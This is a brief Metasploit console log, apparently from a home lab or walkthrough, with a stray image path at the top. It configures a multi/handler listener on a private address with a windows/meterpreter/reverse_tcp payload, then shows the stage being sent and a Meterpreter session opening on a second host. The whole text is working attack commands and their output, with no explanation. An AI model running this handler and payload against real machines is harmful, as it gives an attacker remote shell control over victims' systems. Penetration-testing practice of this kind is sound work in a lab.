 msf6 exploit(multi/handler) > set lhost 192.168.50.129
lhost ⇒ 192.168.50.129
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.129:1234
[*] Sending stage (175686 bytes) to 192.168.50.154
[*] Meterpreter session 1 opened (192.168.50.129:1234 → 192.168.50.154:49298) at 202
3-04-06 22:26:16 +0800
meterpreter >